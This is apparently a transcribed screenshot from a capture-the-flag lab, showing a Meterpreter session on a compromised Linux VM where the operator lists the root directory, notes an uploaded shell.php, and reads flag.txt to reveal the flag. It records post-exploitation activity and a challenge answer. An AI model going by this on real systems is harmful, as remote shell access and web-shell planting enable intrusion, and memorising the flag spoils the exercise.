 Shell No.1
File Actions Edit View Help
100644/rw-r--r-- 1111 fil 2020-11-03 12:53:04 -0800 shell.php
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-10-19 21:43:42 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-10-24 09:03:25 -0700 boot
40755/rwxr-xr-x 3840 dir 2020-11-03 10:03:41 -0800 dev
40755/rwxr-xr-x 4096 dir 2020-11-02 14:13:09 -0800 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57992549 fil 2020-10-21 18:06:22 -0700 initrd.img
100644/rw-r--r-- 57982543 fil 2020-10-19 21:42:09 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2020-10-19 21:42:22 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2020-11-03 10:03:12 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 880 dir 2020-11-03 10:03:57 -0800 run
40755/rwxr-xr-x 12288 dir 2020-10-19 21:43:42 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2020-11-03 10:03:15 -0800 sys
41777/rwxrwxrwx 4096 dir 2020-11-03 10:03:57 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8384160 fil 2020-10-15 05:50:48 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >